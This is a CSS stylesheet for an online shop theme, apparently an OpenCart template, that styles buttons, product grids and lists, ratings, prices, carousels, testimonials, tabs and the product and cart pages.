.pull-right .btn.btn-primary:hover{background-color: #963080;transition-duration: 500ms;}
.btn.btn-danger.btn-block {
    display: inline-block;
}

.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	/*font-size: 12px;*/
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
	
}
.btn-default {
	color: #777;
	
}
.btn-primary {
	color: #ffffff;
	text-shadow: none;
	
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	
}
.btn-warning {
	color: #ffffff;
	
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	
}
.btn-danger {
	color: #ffffff;
	
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	
}
.btn-info {
	color: #ffffff;
	
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}

.account-wishlist  .text-center img {
    border: 1px solid #eeeeee;padding:2px;
}
@media (max-width: 767px) { 

.control-label {margin: 8px 0;}
 }

/* list group */

.box .filterbox {}
.list-group a {
 	 
	color: #696969;
	padding: 8px 5px;
	background: #fff;
}
.filterbox .list-group a {display: block;
    font-weight: bold; padding:0px;}
	
.filterbox .list-group-item{  padding:0px 5px;}
.filterbox .list-group-item .checkbox{line-height:22px;}	
	
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #963080;
	background: #fff;
	/*text-shadow: 0 1px 0 #FFF;*/
}
.list-group a:last-child{border-bottom: none;}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	/*border: 1px solid #ddd;*/
	/*margin-bottom: 20px;*/
	overflow: hidden;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	/*margin-left: 230px;*/
}
.product-list .product-thumb .caption a {
    font-size: 15px;
    text-transform: uppercase;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	padding: 0 10px;
}




}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
	clear: both;
}
}

#content .box-product .rating {
    display: block;
    float: left;
    position: relative;padding-bottom:0;
   
}
#related-grid .product-thumb .rating ,#related-carousel .product-thumb .rating{ padding:0 0 5px;}
.product-grid .product-block .rating{float:left;  margin: 0 0 4px 15px;}
.product-thumb .rating {}
.rating .fa-stack {
	font-size: 8px;
	width:13px;
}
.fa.fa-star.off {
    color: #c3c3c3;font-size: 15px;
}

.rating .fa-star ,.fa-stack-1x ,.fa-stack-2x{
	color: #f7941d;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o,.fa-stack-1x, .fa-stack-2x {
	color: #E69500;
}

h2.price {
	margin: 0;
}
.product-thumb .price ,.product-list .product-thumb .price-tax ,.product-grid .product-block .price , .product-list .right .price{
	color: #313131;
    font-family: "Ubuntu",sans-serif;
    font-size: 18px;
    font-weight: 500;
}
.product-grid .product-thumb .price{margin:0 0 5px;}
.product-thumb .price-new {
	font-weight: 500;
}
.product-thumb .price-old ,.product-grid-list .price-old{
	color: #acacac;
	text-decoration: line-through;
	margin-left: 0px; margin-right: 2px;
}

#column-left .product-thumb .price-new{font-weight: 500; color:#313131;}


.product-carousel .product-thumb .price-tax ,.productbox-grid .product-thumb .price-tax , .product-grid .product-block .price-tax{display:none;}
.product-list .product-thumb .price-tax{color: #999999;}
.product-list .price{  text-align: center; margin:0 0 6px;}
.product-thumb .price-tax{
	color: #acacac;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	/*border-top: 1px solid #ddd;
	background-color: #eee;*/
	/*overflow: auto;*/
}
.table-responsive {
    clear: both;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.owl-buttons{display:none;}
.product-thumb .button-group button {
	/*width: auto;*/
	border: none;
	display: inline-block;
	float: left;
	/*background-color: transparent;*/
	color: #888;
	line-height: 34px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	 margin: 0 6px 0 0;
    padding: 0;

}

.product-list .product-thumb .button-group button{  line-height: 33px;}
.list-buttoncart button.btn-cart{background:none;}
.product-grid .btn-wish-compare , .product-grid .list-right,.product-list .btn-list-grid , .product-list .caption .price{display:none;}
.product-layout.product-list { padding: 0;}
.product-list .product-thumb {border:1px solid #eee; margin:15px 0 ;}
.product-thumb .button-group button + button{
	/*padding:0 14px;
	background-color: #efefef;
    margin: 0 6px 0 0; */
}
.product-list .product-block-inner .button-group{  padding-left: 0;}

.list-buttoncart {
    padding-left: 0px;
}
.product-list  .caption .desc {margin-bottom:5px;}
.product-list  .product-thumb .rating {margin-bottom:10px; padding:0;}
.product-list  .btn-wish-compare{margin-top:5px;}
.product-list .product-thumb .btn-wish-compare .button-group button{padding:0 14px; background-color: #efefef;margin: 0 12px 0 0;;}
.product-list .caption {width: 49%;     padding: 0 10px !important; margin: 38px 0;}
.product-list .list-right {
    border-left: 1px solid #ddd;
    float: right;
    padding: 0 10px 0 30px;
	margin: 38px 0;
}
.product-thumb .button-group button:hover {
	color: #444;
	/*background-color: #ddd;*/
	text-decoration: none;
	cursor: pointer;
}



.add-to-links {
    left: 0;
    margin: 0 0 5px 15px;
    opacity: 1;
    position: relative;
    text-align: left;
    width: 90%;
}
.product-grid-list .cart, #content .box-product .cart, .related-products .cart {
    clear: both;
    display: inline-block;
    margin-top: 5px;
    position: relative;
}

.product-block .cart .button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px 8px #f2f0f1;
    border: medium none;
    float: left;
    font-size: 0;
    height: 38px;
    margin-top: 0;
    padding: 5px;
    transition-duration: 0ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;
    width: 40px;
}
.product-block .cart:hover .button {
    background-position: 8px -167px;
}

.product-grid-list .wishlist, .product-grid-list .compare {
    display: inline-block;
    margin-left: 4px;
    position: relative;
}

.product-grid-list .wishlist a{
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -49px #f2f0f1;
    display: block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    vertical-align: middle;
    width: 40px;
	overflow:hidden;
}

.product-grid-list .wishlist a:hover{
    background-position: 8px -224px;
}
.product-grid-list .compare a, #content .box-product .compare a {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -108px #f2f0f1;
    display: inline-block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    width: 40px;
	overflow:hidden;
}

.product-grid-list .compare a:hover, #content .box-product .compare a:hover {
    background-position: 8px -283px;
}
#content .product-carousel .product-block:hover .add-to-links, #content .product-grid-list .product-block:hover .add-to-links, #content .box-product .product-block:hover .add-to-links, #special-grid .product-block:hover .cart {
    opacity: 1;
    transition: all 0.5s ease 0s;
	-webkit-transition:500ms;
	-moz-transition: 500ms;
	-ms-transition:500ms;
	-o-transition: 500ms;
}
.product-grid-list .product-grid .product-block .name, .product-grid-list .product-grid .product-block .price {
    margin: 0 0 4px 15px;
    text-align: left;
}
.product-grid-list ul li{
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
#content .product-grid-list .product-list .product-block {
    border-bottom: 1px solid #dddddd;
    border-right: medium none;
    margin: 0;
}
#content .product-grid-list .product-list .product-block .product-block-inner .sale {
    left: 0;
    opacity: 1;
}
.product-list .sale {
    right: auto;
}
.product-list .product-block{border-right:none !important;}
.product-list .left {
    float: left;
}

.product-list .image {
    float: left;
    margin-right: 20px;
    padding: 0 0 10px;
}

.product-infomation {
    float: left;
    margin: 38px 0;
    width: 500px;text-align:left;
}
.product-grid-list .product-list .product-block .name {
    color: #313131;
    font-size: 15px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.product-list .description {
    color: #696969;
    margin-bottom: 5px;
}

.product-grid-list .product-list .product-block .rating {
    margin-bottom: 5px;
}

.product-grid-list .wishlist, .product-grid-list .compare {
    display: inline-block;
    margin-left: 4px;
    position: relative;
}

.product-list .right {
    border-left: 1px solid #dddddd;
    float: right;
    margin: 40px 0;
    text-align: right;
    width: 185px;
}

.product-grid-list .product-list .product-block .cart .button {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    float: left;
    font-size: 14px;
    height: auto;
    padding: 7px 8px;
    width: auto; text-transform: uppercase;
}
.product-grid-list .product-list .product-block .cart {
    background-color: #963080;
    border: 0 none;
    color: #ffffff;
    cursor: pointer;
    font-family: "Open Sans",Arial,Helvetica,sans-serif;
    margin: 3px 0 0;
}

.product-grid-list .product-list .product-block:hover .cart .button {
    background-color: #313131;
    transition-duration: 500ms;
}
.product-grid-list .product-list .product-block .cart {
    float: right;
    right: 30px;
}
.product-grid-list .product-list .product-block .rating {
    margin-bottom: 10px;
}

.product-grid-list .price-tax {
    color: #999999;
}
.product-grid-list .product-grid li.last_item_tm .product-block{ border-right:none !important;}


#related-carousel .button-group .hidden-xs.hidden-sm.hidden-md{margin-right:0px !important;}
@media (max-width: 1250px) {


.title {
    font-size: 14px;
}

.sub-title {
    font-size: 12px;
}
 

}

@media (max-width: 1200px) {
/*.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}*/



/*.banner {width: 49%;}*/
#banner3 {width: 100%;}
#testimonialblock #testimonial-block ,#testimonialblog #testimonial-blog{width:100%;}
.box .box-content ul ul{margin-left:12px;}
.aboutme-read-more{   right: 60px;}
/*.tm-about-text{  padding: 10px 20px;}*/
/*.footer-top-right{ width: 660px;}*/
#footer #footer_cms_block{width: 228px;}
/*.col-sm-3.column.second, .col-sm-3.column.third{ width: 180px;}*/
/*.col-sm-3.column.fourth{ width: 240px;}*/
/*#footer .column{margin-left: 20px;}*/
.product-list .list-right{  padding: 0 10px 0 23px;}
}
@media (max-width: 767px) {

}




.thumbnails {
	overflow: hidden;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 0px;
	padding: 5px;
	display: block;
	border: 1px solid #eee;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}
.product-info .image {

	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.productpage h3 {margin-top:0;}
.product-info .zoomContainer{ z-index:9; }/* It need for ie7 */
.product-info .additional-carousel{ position:relative; }
.product-info .image-additional {
    clear: both;
    float: none;
    margin: 0 auto;
    overflow: hidden;
    padding-left: 0;
    padding-right: 0;
    width: 342px;
}.product-info .image-additional img {}
.product-info .image-additional a {
	/*float: left;*/
	display: block;	
}
.flexslider .slides > li{display:block !important;}
.flexslider .slides img {
	width: inherit;
}
.flexslider.carousel .slides img {
	width: auto;
}
.slides {
	padding: 0;
	margin:0;
	list-style: none;
}
.slides li {
	text-align: center;
}
.slides li img {
	text-align: center;
}
.flex-direction-nav a:before {
	line-height: 40px;
}
/*
Megnor www.templatemela.com - Start*/ 

/* box */  

.box {
	margin: 12px 0;
}
.box .box-heading,.side-box-heading {
	background-color: #999999;
    border-left: 5px solid #ffe35f;
    color: #fff;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 10px;
    text-transform: uppercase;
}
.box .box-content{
	 background:#fff;
    border-bottom: 2px solid #e9e9e9;
    border-left: 2px solid #e9e9e9;
    border-right: 2px solid #e9e9e9;
	 padding:10px 0 10px 10px;
	 border-radius:0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	 
}
#column-left .list-group, #column-right  .list-group{

	background: #fff;
    border-bottom: 2px solid #e9e9e9;
    border-left: 2px solid #e9e9e9;
    border-right: 2px solid #e9e9e9;
	 padding:10px;
	 border-radius:0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	margin-bottom:25px
}
.list-group .btn-refine{text-align:left}
#content .box .box-heading {
	background: #fff;
    border-bottom: 1px solid #eee;
    border-left: medium none;
    color: #ec6c1e;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 0 0 10px;
    text-transform: uppercase;
}
.box.related-product .box-heading {
	color: #5b2a6b !important;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding:10px 0;
 
}
/* testimonialblock */
#testimonialblock #testimonial-block {
    border-bottom: 2px solid #eee;
    border-left: 2px solid #eee;
    border-right: 2px solid #eee;
    height: 225px;
    margin: 0 0 25px;
    overflow: visible;
    position: relative;
    width: 260px;
}
#testimonialblock #testimonial-block .description-box .box-content p {
    font-style: italic;
}
.testi-name {
    color: #963080;
}

.testi-country {
    font-size: 12px;
    font-style: italic;
}
#testimonialblock .image-block {
    float: left;
    left: 13px;
    position: relative;
}
.box-right {
    float: right;
    padding: 10px;
    position: relative;
    right: 27px;
    top: 12px;
}

#testimonialblog #testimonial-blog {
    border-bottom: 2px solid #eee;
    border-left: 2px solid #eee;
    border-right: 2px solid #eee;
    float: left;
    margin-bottom: 25px;
    overflow: visible;
    position: relative;
    width: 260px;
}

.post-content-top {
    border-bottom: 1px solid #eee;
    padding: 15px 10px 30px;
}
.post-date {
    color: #963080;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding-bottom: 5px;
    text-transform: uppercase;
}
#testimonial-blog .fa.fa-comment , #testimonial-blog .fa.fa-heart{
	color: #b4b4b4;
    float: left;
    padding: 1px 8px 0 0;
}
.post-image > img {
    width: 100%;
}
.post_comment {
    /*background: url("../image/megnor/blog_icons.png") no-repeat scroll 2px 4px transparent;*/
    float: left;
    font-size: 12px;
    font-style: italic;
    margin-right: 15px;
  
}
.likes {
   /* background: url("../image/megnor/blog_icons.png") no-repeat scroll 4px -43px transparent;*/
    float: left;
    font-size: 12px;
    font-style: italic;
    
}
.post-inner-content {
    padding: 15px;
}

.post-title {
    color: #565656;
    font-weight: bold;
}

.box-content {
    padding: 15px;
}
.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:8px 0;
}
.box .box-content ul li a , #content .content ul li a{
}

.box .box-content ul li + li {
    border-top: 1px solid #f5f5f5;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}
.box-category.treeview-list li{border-bottom:none;}

.treeview-list li a:hover{color:#963080;}
/* Product Grid Start */
.product-grid-list { }
#content .box-product,
.product-grid-list ul{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

.product-grid-list ul li,
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 3px; 
	background:#fff;
	clear:both;
	overflow:hidden;
}

#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}	
.product-block-inner {position: relative;}
.product-block-inner  h4{  
	color: #777777;
    font-weight: normal;
    margin-bottom: 4px;
	 font-family: Arial, "Istok Web",sans-serif;
height: 61px; overflow: hidden;
}
.grid_default_width { width:185px;}
.featured_default_width{ width:185px;}
.module_default_width{ width:185px;}
.latest_default_width{ width:185px;}
.special_default_width{ width:185px;}
.related_default_width{ width:185px;}
.bestseller_default_width{ width:185px;}
.additional_default_width{ width:110px;}
.testimonial_default_width{ width:260px;}

.tabfeatured_default_width{ width:185px;}
.tabbestseller_default_width{ width:185px;}
.tablatest_default_width{ width:185px;}
.tabspecial_default_width{ width:185px;}


.htabs {
	height: 43px;
	line-height: 16px;
	border-bottom: 1px solid #eee;
}
.etabs {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
.htabs .etabs li {
   display: inline-block;
    float: left;
    line-height: 17px;
    list-style: outside none none;
    position: relative;
    text-align: center;
}
.htabs a {
    background-color: #ffffff;
    color: #313131;
    float: left;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    margin-right: 3px;
    padding: 12px 22px;
    text-align: center;
    text-transform: uppercase;
}
.htabs a.selected, .htabs a:hover{
	/*background:#fe646f;
    border-bottom: 2px solid #963080;*/
    color: #963080;
}

.tab-content {
	position:relative;
	padding:0;
	z-index: 0;
	overflow: visible;
	margin-bottom:0px;
}
.tab-content .tab {
    display: none;
}
.hometab {
    clear: both;
}
/*.hometab .customNavigation a.prev {color: #000000;right: 18px;}
.hometab .customNavigation a { top: -48px;}
.hometab .customNavigation a.next { color:#000000; right: 0;}*/


.banners-slider-carousel .product-block-inner{text-align:center;}

#content .product-carousel .product-block,
#content .product-grid-list  .product-block,
#content .box-product .product-block{ 
	padding:0; 
	margin:15px 6px;
	background:#fff;
	clear:both;
	overflow:hidden;
	 border: 1px solid #eee;
}

#content .image-additional.product-carousel .product-block{border:none;}
#content .banners-slider-carousel .product-carousel .product-block{border:none;}
#content .product-carousel .slider-item.last_item_tm .product-block , #content .productbox-grid .product-items.last_item_tm .product-block{;}
							
#content .product-carousel .product-block:hover,
#content .product-grid-list .product-block:hover,
#content .box-product .product-block:hover {
    /*box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);*/
	overflow:hidden;
	clear:both;
}

.ie7 #content .product-carousel .product-block,
.ie7 #content .product-grid-list .product-block,
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .product-grid-list .product-block:hover,
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}

#column-left .box-content .customNavigation,#column-right .box-content .customNavigation{display:none;}

#content .product-carousel .product-block-inner,
#content .product-grid-list .product-block-inner,
#content .box-product .product-block-inner { padding:5px; text-align:center; overflow:hidden; position:relative; margin:0;}
.product-grid .product-block-inner { padding:3px 5px; text-align:center; overflow:hidden; position:relative; margin:0;}

.banners-slider-carousel {
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}
#banner0{margin-bottom:25px; display: inline-block; vertical-align: top; float: left;}
.sale{	
	background: url("../image/megnor/sale.png") no-repeat scroll 0 0 transparent;
    font-size: 0;
    height: 64px;

    position: absolute;
    right:0;
    top: 0;
    width: 24px;
}
.product-grid .sale{right:0px;}
#content .product-carousel .product-block:hover .sale, #content .product-grid-list .product-block:hover .sale, #content .box-product .product-block:hover .sale , #content .product-grid .product-thumb:hover .sale {opacity:1;}
.product-list .product-thumb .sale{opacity:1; right:auto; left:0px;}


/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 5px;	
	width:100%;
}
#column-left .product-thumb .button-group span ,#column-right .product-thumb .button-group span{color:#555;}
#column-left .product-thumb .button-group:hover span ,#column-right .product-thumb .button-group:hover span{ color:#963080;}
#column-left .product-thumb .button-group button ,#column-right .product-thumb .button-group button{font-size:13px; font-weight:normal;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:14px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; background:none;box-shadow:none; height:auto;
	font-weight:normal;
	border-radius:0;
	color:#555;
	display:block;
	text-align:left;
	moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover { text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img { width:48px; background: none repeat scroll 0 0 #fff;
    border: 1px solid #e7e7e7;
    padding: 3px;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-left:38px; margin-bottom:2px;  }


#column-left .box-product .price, #column-right .box-product .price{ color: #313131;
    font-family:Arial,  "Ubuntu",sans-serif;
    font-size: 14px;
    font-weight: 500;}

#column-left .box .box-content, #column-right .box .box-content {margin-bottom:25px;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}
#column-left .product-thumb, #column-right .product-thumb {
	/*border-color: -moz-use-text-color -moz-use-text-color #ddd;
    border-style: none none solid;
    border-width: medium medium 1px;*/
	margin-bottom:5px;
/*	padding-bottom:5px;*/
}
#column-left .sale, #column-left .rating, #column-left .price-tax, #column-left .wishlist_button , #column-left .compare_button,.product-grid .product-thumb .price-tax,
#column-right .sale, #column-right .rating, #column-right .price-tax, #column-right .wishlist_button , #column-right .compare_button {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background:none;
    padding: 0;
    width: auto;line-height: 20px; font-size:14px;}	
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none; margin-left:0px;}
#column-left .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md , #column-right .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md{background:none; font-size:13px;width:auto;height: auto;}
/* set category*/

.box .box-category-heading {
    background: url("../image/megnor/category.jpg") no-repeat scroll -6px 0 #963080;
    color: #fff;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 10px 0;
    text-transform: uppercase;
}


.heading-img {
    margin-right: 10px;
    padding: 10px 21px;
}
.top_button {
    background: url("../image/megnor/top_arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 0;
    padding: 13px 23px;   z-index: 999;
   
}

/* Tooltip code*/

.tooltip > .tooltip-inner { 
		background:#f2f0f1 !important; 
		height:30px !important; 
		font-size:12px !important; 
		line-height:22px !important; 
		color:#fe646f !important;
		border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-moz-border-radius:0px !important;
}
.tooltip > .tooltip-arrow { border-top-color:#f2f0f1 !important; }



/** product-info page **/


.productpage .image-box {
    width: 56%;
}
.productpage .product-desc {
    padding: 0 15px 0 10px;
    width: 44%;
}
.product-detail {margin-top: 25px;  clear: both;}
.product-detail #tab-review .table-striped.table-bordered .fa-stack{  width: 1em;}
#product label { margin: 13px 10px 0 0; font-size:14px;}
#product label.control-label{margin:0;}
#product .radio label , #product .checkbox label  {font-weight:normal;}

#product .form-group.cart .form-control{width:100%;    display: inline-block; text-align:center;}
#product  .form-group.cart .form-control{width:auto;}
#content .list-unstyled.price li.price-tax{
	color: #acacac;
	font-size: 12px;
	display: inline-block;
}
#content ul.list-unstyled {  
    border-top: 1px solid #e7e7e7;
    line-height: 22px;
    margin-bottom: 0px;
    padding: 5px 0;
}
#content .list-unstyled.price{/*border-bottom: 1px solid #e7e7e7;*/}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 2px 6px 2px 0;
	color: #444444;
}
#content ul.list-unstyled.price li{display:inline-block;}
#content ul.list-unstyled.price li.points , #content ul.list-unstyled.price li.discount {display:block;color: #4d4d4d;font-size: 12px;font-weight: normal; padding:0;}
#content ul.list-unstyled.price .list-unstyled.extra li{display:block; border-top:none;}
#content ul.list-unstyled.price .list-unstyled.extra{border-top:none;}
#content ul.list-unstyled li.price-old span{color:#696969; font-size:16px;}
#content ul.list-unstyled.price li h2{
	 color: #313131;
     font-family:Arial, "Ubuntu",sans-serif;
     font-weight: 500;
     margin-bottom:0;
}
.productpage.col-sm-9 h3{
	font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;
	 margin-bottom: 3px;
}
#product .form-group.required .input-group-btn{float:left;}
#product{
  
    margin-bottom: 0;
    z-index: 999;

}
#product .btn-default {
    color: #777777;
}
#product .cart span {
    color: #999999;
}
.productpage .breadcrumb{padding:0 0 10px;}
#product .form-group.cart { background-color: #f9f9f9; padding: 10px 9px;   border-bottom: 1px solid #e7e7e7;
    border-top: 1px solid #e7e7e7;
    margin-bottom: 10px;}
#product .form-group { margin-bottom: 0px;}
#product .btn-group .btn.btn-default{ border:none;background-color:transparent;box-shadow:none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none; float:left; padding: 2px 10px;}
#product .btn-group button.btn.btn-default:hover span{color:#963080;}
#product .input-group.date .btn.btn-default,#product .input-group.time .btn.btn-default,#product .input-group.datetime .btn.btn-default{padding:4px 10px;}
#related-grid .rating {padding:0 0 6px !important;}
.rating-star > a {
    padding-left: 10px;
}
.productpage .rating .rating-star{border-bottom:1px solid #e7e7e7; padding:0 0 10px;}
.productpage .rating .addthis_toolbox.addthis_default_style{padding:15px 0 10px;}


#product .form-group.required { padding: 5px 0 10px;}

#product .alert{margin-bottom:10px;}
#product h3.product-option{padding-top:10px;  border-top: 1px solid #e7e7e7;}
#related-carousel .related-wishlist , #related-carousel .related-compare ,#related-grid .related-wishlist , #related-grid .related-compare{display:none;}
#related-carousel .button-group , #related-grid .button-group{clear:both; opacity:1;}
#related-carousel .product-block-inner ,#related-grid .product-block-inner{padding:5px 5px 15px !important;}

/* End Product papage*/
.sitemap-detail {
    border: 1px solid #eeeeee;
    padding: 10px 0;
}
/* shopping cart page*/

.table.table-bordered .input-group-btn{float:left;}
#content .donext h2 , #content .well h2{font-family: Arial, "Istok Web",sans-serif;font-size: 14px; font-weight: 700;text-transform: none;}
#collapse-checkout-option .panel-body h2 , #collapse-checkout-option .form-group label , #content legend{font-size:14px; font-weight:700; text-transform:capitalize; font-family:Arial, "Istok Web",sans-serif;  color:#696969;  margin: 5px 0;}
.panel-body .form-group{margin-bottom:10px;}
 #content .well h2{font-family: Arial, "Istok Web",sans-serif;font-size: 14px; font-weight: 700;text-transform: uppercase;}
 
 .checkout-cart select {
    width: 95% !important;
}
 #accordion .input-group .form-control{width:100% !important;}
/* End shopping cart page*/


.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f2e6f0;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
#column-left .flexslider, #column-right .flexslider { margin: 0 0 20px; box-shadow: 0 0;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none; border-radius:0;  -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;}
